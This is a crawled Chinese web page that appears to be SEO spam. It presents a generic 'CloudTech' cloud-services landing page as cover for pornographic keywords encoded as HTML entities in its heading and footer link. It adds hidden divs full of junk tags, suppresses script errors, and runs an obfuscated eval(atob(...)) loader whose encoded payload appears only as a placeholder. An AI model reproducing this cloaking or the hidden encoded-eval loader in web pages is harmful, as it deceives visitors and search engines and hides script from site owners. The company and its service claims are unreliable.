

--- FILE ---
content_type: text/html
request_url: http://www.0769pxw.com/cd/41025232379.shtml
body_size: 7592
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="noindex, nofollow, nosnippet">
    <meta name="googlebot" content="noindex, nofollow, nosnippet">
    <meta name="googlebot-news" content="nosnippet">
    <meta name="googlebot-video" content="noindex">
    <meta name="googlebot-image" content="noindex">
    <meta name="baiduspider" content="noindex, nofollow, nosnippet">
    <meta name="sogou" content="noindex, nofollow">
    <meta name="sogou spider" content="noindex, nofollow, nosnippet">
    <meta name="360spider" content="noindex, nofollow, nosnippet">
    <meta name="shenma spider" content="noindex, nofollow, nosnippet">
    <meta name="shenma spider" content="noindex, nofollow, nosnippet">
    <meta name="Bytespider" content="noindex, nofollow">
    <title></title>
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <style>
        :root { --primary: #0066cc; --dark: #333; --light: #f8f9fa; --gray: #666; }
        body { font-family: "Microsoft YaHei", "PingFang SC", sans-serif; margin: 0; padding: 0; color: var(--dark); line-height: 1.6; }
        a { text-decoration: none; color: var(--dark); }
        ul { list-style: none; padding: 0; }
        
        header { background: #fff; box-shadow: 0 2px 10px rgba(0,0,0,0.05); position: fixed; width: 100%; top: 0; z-index: 100; }
        .navbar { max-width: 1200px; margin: 0 auto; display: flex; justify-content: space-between; align-items: center; padding: 15px 20px; }
        .logo { font-size: 24px; font-weight: bold; color: var(--primary); display: flex; align-items: center; }
        .logo span { color: var(--dark); margin-left: 5px; }
        .menu { display: flex; gap: 30px; }
        .menu a { font-size: 15px; font-weight: 500; transition: color 0.3s; }
        .menu a:hover { color: var(--primary); }
        .btn-contact { background: var(--primary); color: #fff; padding: 8px 20px; border-radius: 4px; font-size: 14px; }
        
        .hero { background: linear-gradient(135deg, #0066cc 0%, #004a94 100%); color: #fff; padding: 120px 20px 80px; text-align: center; }
        .hero h1 { font-size: 42px; margin-bottom: 20px; font-weight: 700; }
        .hero p { font-size: 18px; opacity: 0.9; max-width: 700px; margin: 0 auto 40px; }
        .hero-btn { background: #fff; color: var(--primary); padding: 12px 35px; border-radius: 30px; font-weight: bold; display: inline-block; transition: transform 0.2s; }
        .hero-btn:hover { transform: translateY(-3px); box-shadow: 0 5px 15px rgba(0,0,0,0.2); }

        .stats { display: flex; justify-content: center; gap: 50px; margin-top: 50px; border-top: 1px solid rgba(255,255,255,0.2); padding-top: 30px; }
        .stat-item strong { display: block; font-size: 32px; font-weight: bold; }
        .stat-item span { font-size: 14px; opacity: 0.8; }
.services { padding: 80px 20px; background: #fff; text-align: center; }
        .section-title { font-size: 30px; margin-bottom: 10px; }
        .section-desc { color: var(--gray); margin-bottom: 50px; }
        .grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 30px; max-width: 1200px; margin: 0 auto; }
        .card { padding: 40px 30px; border: 1px solid #eee; border-radius: 10px; transition: all 0.3s; text-align: left; }
        .card:hover { box-shadow: 0 10px 30px rgba(0,0,0,0.08); transform: translateY(-5px); border-color: transparent; }
        .icon { width: 60px; height: 60px; background: #e6f0fa; border-radius: 12px; display: flex; align-items: center; justify-content: center; margin-bottom: 20px; color: var(--primary); font-size: 24px; font-weight: bold; }
        .card h3 { font-size: 20px; margin-bottom: 15px; }
        .card p { color: var(--gray); font-size: 14px; }

        footer { background: #1a1a1a; color: #999; padding: 60px 20px 20px; }
        .footer-content { max-width: 1200px; margin: 0 auto; display: grid; grid-template-columns: 2fr 1fr 1fr; gap: 40px; padding-bottom: 40px; border-bottom: 1px solid #333; }
        .footer-logo { font-size: 24px; color: #fff; font-weight: bold; margin-bottom: 20px; display: block; }
        .footer-links h4 { color: #fff; margin-bottom: 20px; }
        .footer-links ul li { margin-bottom: 10px; }
        .footer-links a { color: #999; font-size: 14px; }
        .footer-links a:hover { color: #fff; }
        .copyright { text-align: center; padding-top: 20px; font-size: 13px; }
    </style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.0769pxw.com/">&#x4E00;&#x7EA7;&#x5973;&#x4EBA;&#x31;&#x34;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x2C;&#x8272;&#x8272;&#x8D44;&#x6E90;&#x8272;&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x61;&#x76;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x32;&#x30;&#x32;&#x30;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x2C;&#x9EC4;&#x8272;&#x61;&#x76;&#x7F51;&#x5740;&#x5927;&#x5168;&#x2C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x9AD8;&#x6E05;&#x61;&#x76;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x2C;&#x6700;&#x65B0;&#x39;&#x31;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;</a></h1><div id="6rwha" class="pl_css_ganrao" style="display: none;"><fieldset id="6rwha"><dfn id="6rwha"><dfn id="6rwha"><blockquote id="6rwha"></blockquote></dfn></dfn></fieldset><strong id="6rwha"></strong><del id="6rwha"></del><table id="6rwha"></table><strong id="6rwha"></strong><p id="6rwha"></p><optgroup id="6rwha"><small id="6rwha"><meter id="6rwha"></meter></small></optgroup><tr id="6rwha"><th id="6rwha"><small id="6rwha"></small></th></tr><blockquote id="6rwha"><th id="6rwha"><big id="6rwha"><sup id="6rwha"></sup></big></th></blockquote><tbody id="6rwha"></tbody><em id="6rwha"></em><small id="6rwha"><progress id="6rwha"><samp id="6rwha"></samp></progress></small><em id="6rwha"><nav id="6rwha"><dd id="6rwha"><form id="6rwha"></form></dd></nav></em><fieldset id="6rwha"></fieldset><form id="6rwha"></form><style id="6rwha"><track id="6rwha"><tbody id="6rwha"></tbody></track></style><b id="6rwha"><noframes id="6rwha"><tbody id="6rwha"><acronym id="6rwha"></acronym></tbody></noframes></b><acronym id="6rwha"><pre id="6rwha"><strong id="6rwha"><u id="6rwha"></u></strong></pre></acronym><label id="6rwha"><form id="6rwha"><table id="6rwha"></table></form></label><dd id="6rwha"></dd><menuitem id="6rwha"></menuitem><tt id="6rwha"><div id="6rwha"><address id="6rwha"><form id="6rwha"></form></address></div></tt><dl id="6rwha"></dl><em id="6rwha"><samp id="6rwha"><tt id="6rwha"><nav id="6rwha"></nav></tt></samp></em><center id="6rwha"></center><mark id="6rwha"><pre id="6rwha"><tr id="6rwha"></tr></pre></mark><sub id="6rwha"><thead id="6rwha"><span id="6rwha"><style id="6rwha"></style></span></thead></sub><dl id="6rwha"><label id="6rwha"><label id="6rwha"><form id="6rwha"></form></label></label></dl><progress id="6rwha"><ol id="6rwha"><strike id="6rwha"></strike></ol></progress><var id="6rwha"></var><xmp id="6rwha"><form id="6rwha"><source id="6rwha"></source></form></xmp><sub id="6rwha"></sub><acronym id="6rwha"></acronym><abbr id="6rwha"></abbr><center id="6rwha"><cite id="6rwha"><thead id="6rwha"><ul id="6rwha"></ul></thead></cite></center><sub id="6rwha"><p id="6rwha"><wbr id="6rwha"></wbr></p></sub><thead id="6rwha"></thead><pre id="6rwha"></pre><object id="6rwha"><noscript id="6rwha"><label id="6rwha"><video id="6rwha"></video></label></noscript></object><mark id="6rwha"></mark><fieldset id="6rwha"></fieldset><dd id="6rwha"><u id="6rwha"><wbr id="6rwha"></wbr></u></dd><form id="6rwha"><strike id="6rwha"><ul id="6rwha"></ul></strike></form><var id="6rwha"></var><tr id="6rwha"><object id="6rwha"><dl id="6rwha"><div id="6rwha"></div></dl></object></tr><div id="6rwha"><abbr id="6rwha"><dl id="6rwha"><source id="6rwha"></source></dl></abbr></div><acronym id="6rwha"></acronym><table id="6rwha"></table><object id="6rwha"></object><fieldset id="6rwha"></fieldset><delect id="6rwha"><tfoot id="6rwha"><center id="6rwha"><abbr id="6rwha"></abbr></center></tfoot></delect><tr id="6rwha"><fieldset id="6rwha"><output id="6rwha"></output></fieldset></tr><legend id="6rwha"></legend><thead id="6rwha"><strike id="6rwha"><pre id="6rwha"><small id="6rwha"></small></pre></strike></thead><kbd id="6rwha"><style id="6rwha"><blockquote id="6rwha"></blockquote></style></kbd><rt id="6rwha"><small id="6rwha"><nav id="6rwha"><tr id="6rwha"></tr></nav></small></rt><menuitem id="6rwha"></menuitem><meter id="6rwha"></meter><cite id="6rwha"></cite><ruby id="6rwha"><address id="6rwha"><center id="6rwha"></center></address></ruby><menu id="6rwha"><abbr id="6rwha"><table id="6rwha"><ul id="6rwha"></ul></table></abbr></menu><ins id="6rwha"><code id="6rwha"><meter id="6rwha"></meter></code></ins><pre id="6rwha"><i id="6rwha"><rt id="6rwha"></rt></i></pre><ruby id="6rwha"><address id="6rwha"><center id="6rwha"></center></address></ruby><table id="6rwha"></table><pre id="6rwha"></pre><sup id="6rwha"></sup><style id="6rwha"></style><strike id="6rwha"><input id="6rwha"><fieldset id="6rwha"></fieldset></input></strike><object id="6rwha"><noscript id="6rwha"><div id="6rwha"><label id="6rwha"></label></div></noscript></object><small id="6rwha"><menuitem id="6rwha"><em id="6rwha"><pre id="6rwha"></pre></em></menuitem></small><sup id="6rwha"></sup><button id="6rwha"></button><form id="6rwha"><i id="6rwha"><ol id="6rwha"><strike id="6rwha"></strike></ol></i></form><legend id="6rwha"></legend><strike id="6rwha"></strike><ins id="6rwha"><span id="6rwha"><option id="6rwha"><s id="6rwha"></s></option></span></ins><td id="6rwha"></td><source id="6rwha"></source><big id="6rwha"></big><tr id="6rwha"><sup id="6rwha"><output id="6rwha"><small id="6rwha"></small></output></sup></tr><code id="6rwha"></code><nobr id="6rwha"></nobr><s id="6rwha"><tbody id="6rwha"><pre id="6rwha"><rp id="6rwha"></rp></pre></tbody></s><table id="6rwha"></table><ins id="6rwha"></ins><pre id="6rwha"><video id="6rwha"><form id="6rwha"><mark id="6rwha"></mark></form></video></pre><noframes id="6rwha"></noframes><rp id="6rwha"></rp><form id="6rwha"></form><pre id="6rwha"><tr id="6rwha"><form id="6rwha"><output id="6rwha"></output></form></tr></pre><del id="6rwha"></del><strong id="6rwha"></strong><fieldset id="6rwha"><abbr id="6rwha"><dfn id="6rwha"><small id="6rwha"></small></dfn></abbr></fieldset><center id="6rwha"></center><dfn id="6rwha"></dfn><output id="6rwha"><form id="6rwha"><progress id="6rwha"></progress></form></output><ul id="6rwha"></ul><mark id="6rwha"><pre id="6rwha"><tr id="6rwha"></tr></pre></mark><dfn id="6rwha"></dfn><pre id="6rwha"></pre><fieldset id="6rwha"></fieldset><nav id="6rwha"><tr id="6rwha"><form id="6rwha"><output id="6rwha"></output></form></tr></nav><xmp id="6rwha"><dl id="6rwha"><ins id="6rwha"><bdo id="6rwha"></bdo></ins></dl></xmp><nav id="6rwha"></nav><ul id="6rwha"><strong id="6rwha"><meter id="6rwha"></meter></strong></ul><td id="6rwha"></td><abbr id="6rwha"></abbr><tbody id="6rwha"><acronym id="6rwha"><rp id="6rwha"><sub id="6rwha"></sub></rp></acronym></tbody><sub id="6rwha"></sub><form id="6rwha"></form><samp id="6rwha"></samp><i id="6rwha"><th id="6rwha"><small id="6rwha"></small></th></i><ul id="6rwha"><tr id="6rwha"><samp id="6rwha"><tt id="6rwha"></tt></samp></tr></ul><del id="6rwha"><tbody id="6rwha"><menuitem id="6rwha"><em id="6rwha"></em></menuitem></tbody></del><small id="6rwha"></small><progress id="6rwha"><noscript id="6rwha"><pre id="6rwha"><dd id="6rwha"></dd></pre></noscript></progress><abbr id="6rwha"><p id="6rwha"><ins id="6rwha"></ins></p></abbr><noframes id="6rwha"><dl id="6rwha"><acronym id="6rwha"></acronym></dl></noframes><table id="6rwha"></table><output id="6rwha"><tr id="6rwha"><progress id="6rwha"><noscript id="6rwha"></noscript></progress></tr></output><thead id="6rwha"><strike id="6rwha"><pre id="6rwha"></pre></strike></thead><rp id="6rwha"></rp><tr id="6rwha"></tr><video id="6rwha"></video><tbody id="6rwha"></tbody><strong id="6rwha"><em id="6rwha"><noscript id="6rwha"></noscript></em></strong><sup id="6rwha"></sup><option id="6rwha"></option><tr id="6rwha"></tr><u id="6rwha"><ins id="6rwha"><kbd id="6rwha"></kbd></ins></u><font id="6rwha"><div id="6rwha"><xmp id="6rwha"></xmp></div></font><option id="6rwha"></option><samp id="6rwha"></samp><sup id="6rwha"><p id="6rwha"><ins id="6rwha"></ins></p></sup><wbr id="6rwha"></wbr><label id="6rwha"><ruby id="6rwha"><cite id="6rwha"></cite></ruby></label><ol id="6rwha"><strong id="6rwha"><dd id="6rwha"></dd></strong></ol><blockquote id="6rwha"><th id="6rwha"><big id="6rwha"><sup id="6rwha"></sup></big></th></blockquote><dfn id="6rwha"><track id="6rwha"><th id="6rwha"></th></track></dfn><label id="6rwha"><ruby id="6rwha"><cite id="6rwha"></cite></ruby></label><thead id="6rwha"><strike id="6rwha"><pre id="6rwha"><tr id="6rwha"></tr></pre></strike></thead><em id="6rwha"></em><sup id="6rwha"><optgroup id="6rwha"><form id="6rwha"></form></optgroup></sup><em id="6rwha"><legend id="6rwha"><tr id="6rwha"></tr></legend></em><bdo id="6rwha"></bdo><tt id="6rwha"><nav id="6rwha"><label id="6rwha"><strike id="6rwha"></strike></label></nav></tt><em id="6rwha"><legend id="6rwha"><tr id="6rwha"></tr></legend></em><abbr id="6rwha"></abbr><table id="6rwha"></table></div>

    <header>
        <div   id="eksfjyqza"   class="navbar">
            <a href="#" class="logo">Cloud<span>Tech</span></a>
            <div   id="eksfjyqza"   class="menu">
                <a href="#">首頁</a>
                <a href="#">解決方案</a>
                <a href="#">產(chǎn)品中心</a>
                <a href="#">關(guān)于我們</a>
            </div>
            <a href="#" class="btn-contact">聯(lián)系支持</a>
        </div>
    </header>

    <div   id="eksfjyqza"   class="hero">
        <h1>構(gòu)建智能化未來</h1>
        <p>我們提供企業(yè)級(jí)云計(jì)算、大數(shù)據(jù)分析及網(wǎng)絡(luò)安全解決方案，幫助全球 500+ 企業(yè)實(shí)現(xiàn)數(shù)字化轉(zhuǎn)型，讓技術(shù)創(chuàng)造更多價(jià)值。</p>
        <a href="#" class="hero-btn">立即咨詢</a>

        <div   id="eksfjyqza"   class="stats">
            <div   id="eksfjyqza"   class="stat-item"><strong>99.9%</strong><span>服務(wù)可用性</span></div>
            <div   id="eksfjyqza"   class="stat-item"><strong>24/7</strong><span>技術(shù)支持</span></div>
            <div   id="eksfjyqza"   class="stat-item"><strong>10+</strong><span>全球數(shù)據(jù)中心</span></div>
        </div>
    </div>

    <div   id="eksfjyqza"   class="services">
        <h2 class="section-title">核心服務(wù)能力</h2>
        <p class="section-desc">為您打造全方位的技術(shù)護(hù)城河</p>
        
        <div   id="eksfjyqza"   class="grid">
            <div   id="eksfjyqza"   class="card">
                <div   id="eksfjyqza"   class="icon">??</div>
                <h3>彈性云計(jì)算</h3>
                <p>基于最新虛擬化技術(shù)，秒級(jí)啟動(dòng)，按需付費(fèi)。支持彈性伸縮，輕松應(yīng)對(duì)業(yè)務(wù)高峰流量挑戰(zhàn)。</p>
            </div>
            <div   id="eksfjyqza"   class="card">
                <div   id="eksfjyqza"   class="icon">??</div>
                <h3>網(wǎng)絡(luò)安全防護(hù)</h3>
                <p>提供 DDoS 防御、WAF 防火墻及數(shù)據(jù)加密服務(wù)。全天候安全監(jiān)控中心，保障您的核心數(shù)據(jù)資產(chǎn)安全。</p>
            </div>
            <div   id="eksfjyqza"   class="card">
                <div   id="eksfjyqza"   class="icon">??</div>
                <h3>全球 CDN 加速</h3>
                <p>擁有全球 2800+ 邊緣節(jié)點(diǎn)，智能路由調(diào)度，確保用戶在任何地區(qū)都能獲得極速訪問體驗(yàn)。</p>
            </div>
        </div>
    </div>
<footer>
        <div   id="eksfjyqza"   class="footer-content">
            <div>
                <a href="#" class="footer-logo">CloudTech</a>
                <p>致力于為企業(yè)提供最值得信賴的云服務(wù)基礎(chǔ)設(shè)施。</p>
            </div>
            <div   id="eksfjyqza"   class="footer-links">
                <h4>產(chǎn)品</h4>
                <ul>
                    <li><a href="#">云服務(wù)器 ECS</a></li>
                    <li><a href="#">對(duì)象存儲(chǔ) OSS</a></li>
                    <li><a href="#">云數(shù)據(jù)庫 RDS</a></li>
                </ul>
            </div>
            <div   id="eksfjyqza"   class="footer-links">
                <h4>支持</h4>
                <ul>
                    <li><a href="#">幫助文檔</a></li>
                    <li><a href="#">API 文檔</a></li>
                    <li><a href="#">工單系統(tǒng)</a></li>
                </ul>
            </div>
        </div>
        <div   id="eksfjyqza"   class="copyright">
            ? 2024 Cloud Technology Co., Ltd. All Rights Reserved. | ICP備21091125號(hào)-1
        </div>
    </footer>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?488d23fc03f9979906b6ff830f4da619";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
    var js = atob("[base64]");
    eval(js);
})();
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.0769pxw.com/" title="&#x4E00;&#x7EA7;&#x5973;&#x4EBA;&#x31;&#x34;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x2C;&#x8272;&#x8272;&#x8D44;&#x6E90;&#x8272;&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x61;&#x76;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x32;&#x30;&#x32;&#x30;&#x4E9A;&#x6D32;&#x89C6;&#x9891;">&#x4E00;&#x7EA7;&#x5973;&#x4EBA;&#x31;&#x34;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x2C;&#x8272;&#x8272;&#x8D44;&#x6E90;&#x8272;&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x61;&#x76;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x32;&#x30;&#x32;&#x30;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="14bvj" class="pl_css_ganrao" style="display: none;"><tt id="14bvj"></tt><tr id="14bvj"><rt id="14bvj"><strike id="14bvj"></strike></rt></tr><label id="14bvj"><video id="14bvj"><form id="14bvj"><mark id="14bvj"></mark></form></video></label><code id="14bvj"></code><bdo id="14bvj"></bdo><b id="14bvj"></b><dd id="14bvj"><fieldset id="14bvj"><strike id="14bvj"><dfn id="14bvj"></dfn></strike></fieldset></dd><acronym id="14bvj"><center id="14bvj"><sub id="14bvj"><table id="14bvj"></table></sub></center></acronym><em id="14bvj"></em><span id="14bvj"></span><cite id="14bvj"><table id="14bvj"><ul id="14bvj"><dfn id="14bvj"></dfn></ul></table></cite><dl id="14bvj"><ins id="14bvj"><bdo id="14bvj"><legend id="14bvj"></legend></bdo></ins></dl><object id="14bvj"></object><tt id="14bvj"></tt><output id="14bvj"></output><strike id="14bvj"><dfn id="14bvj"><small id="14bvj"></small></dfn></strike><ul id="14bvj"></ul><tbody id="14bvj"></tbody><em id="14bvj"></em><menu id="14bvj"><abbr id="14bvj"><optgroup id="14bvj"><ins id="14bvj"></ins></optgroup></abbr></menu><dl id="14bvj"></dl><th id="14bvj"></th><u id="14bvj"></u><wbr id="14bvj"></wbr><strong id="14bvj"></strong><wbr id="14bvj"></wbr><sup id="14bvj"><wbr id="14bvj"><form id="14bvj"><progress id="14bvj"></progress></form></wbr></sup><th id="14bvj"></th><delect id="14bvj"></delect><small id="14bvj"><menuitem id="14bvj"><em id="14bvj"></em></menuitem></small><ol id="14bvj"><strong id="14bvj"><input id="14bvj"></input></strong></ol><li id="14bvj"></li><source id="14bvj"><bdo id="14bvj"><legend id="14bvj"><nobr id="14bvj"></nobr></legend></bdo></source><dfn id="14bvj"></dfn><dfn id="14bvj"></dfn><noscript id="14bvj"><pre id="14bvj"><video id="14bvj"><fieldset id="14bvj"></fieldset></video></pre></noscript><tbody id="14bvj"><button id="14bvj"><abbr id="14bvj"><dl id="14bvj"></dl></abbr></button></tbody><pre id="14bvj"><rp id="14bvj"><u id="14bvj"><ins id="14bvj"></ins></u></rp></pre><nobr id="14bvj"></nobr><input id="14bvj"><sub id="14bvj"><abbr id="14bvj"></abbr></sub></input><address id="14bvj"><strike id="14bvj"><td id="14bvj"></td></strike></address><label id="14bvj"><ruby id="14bvj"><abbr id="14bvj"></abbr></ruby></label><ins id="14bvj"></ins><s id="14bvj"></s><tr id="14bvj"><object id="14bvj"><font id="14bvj"><label id="14bvj"></label></font></object></tr><small id="14bvj"></small><acronym id="14bvj"><center id="14bvj"><sub id="14bvj"><thead id="14bvj"></thead></sub></center></acronym><em id="14bvj"><dl id="14bvj"><strike id="14bvj"><label id="14bvj"></label></strike></dl></em><span id="14bvj"></span><label id="14bvj"></label><table id="14bvj"><var id="14bvj"><style id="14bvj"><s id="14bvj"></s></style></var></table><ins id="14bvj"></ins><b id="14bvj"><meter id="14bvj"><delect id="14bvj"></delect></meter></b><tfoot id="14bvj"><ruby id="14bvj"><abbr id="14bvj"></abbr></ruby></tfoot><thead id="14bvj"></thead><tr id="14bvj"></tr><small id="14bvj"></small><tr id="14bvj"><sup id="14bvj"><output id="14bvj"><form id="14bvj"></form></output></sup></tr><menuitem id="14bvj"><acronym id="14bvj"><pre id="14bvj"><dd id="14bvj"></dd></pre></acronym></menuitem><sup id="14bvj"></sup><center id="14bvj"><ul id="14bvj"><dfn id="14bvj"><meter id="14bvj"></meter></dfn></ul></center><dd id="14bvj"></dd><sup id="14bvj"><optgroup id="14bvj"><wbr id="14bvj"><code id="14bvj"></code></wbr></optgroup></sup><table id="14bvj"></table><ins id="14bvj"><kbd id="14bvj"><dfn id="14bvj"><blockquote id="14bvj"></blockquote></dfn></kbd></ins><tr id="14bvj"><th id="14bvj"><strike id="14bvj"></strike></th></tr><dfn id="14bvj"></dfn><div id="14bvj"><cite id="14bvj"><strike id="14bvj"><var id="14bvj"></var></strike></cite></div><acronym id="14bvj"></acronym><source id="14bvj"></source><var id="14bvj"></var><acronym id="14bvj"></acronym><input id="14bvj"></input><fieldset id="14bvj"></fieldset><optgroup id="14bvj"><span id="14bvj"><option id="14bvj"></option></span></optgroup><small id="14bvj"></small><sup id="14bvj"><wbr id="14bvj"><small id="14bvj"><menuitem id="14bvj"></menuitem></small></wbr></sup><th id="14bvj"><menu id="14bvj"><sup id="14bvj"><optgroup id="14bvj"></optgroup></sup></menu></th><th id="14bvj"><strike id="14bvj"><pre id="14bvj"><label id="14bvj"></label></pre></strike></th><form id="14bvj"></form><var id="14bvj"><option id="14bvj"><track id="14bvj"><th id="14bvj"></th></track></option></var><var id="14bvj"></var><strike id="14bvj"></strike><tr id="14bvj"></tr><optgroup id="14bvj"></optgroup><em id="14bvj"></em><tfoot id="14bvj"></tfoot><div id="14bvj"><label id="14bvj"><form id="14bvj"></form></label></div><legend id="14bvj"><delect id="14bvj"><label id="14bvj"><center id="14bvj"></center></label></delect></legend><dfn id="14bvj"></dfn><ins id="14bvj"></ins><small id="14bvj"><i id="14bvj"><samp id="14bvj"></samp></i></small><progress id="14bvj"><noscript id="14bvj"><strike id="14bvj"><video id="14bvj"></video></strike></noscript></progress><strike id="14bvj"></strike><dfn id="14bvj"></dfn><dl id="14bvj"><mark id="14bvj"><bdo id="14bvj"><em id="14bvj"></em></bdo></mark></dl><li id="14bvj"><sup id="14bvj"><del id="14bvj"></del></sup></li><font id="14bvj"><div id="14bvj"><xmp id="14bvj"></xmp></div></font><sup id="14bvj"></sup><i id="14bvj"><th id="14bvj"><small id="14bvj"></small></th></i></div>
</html>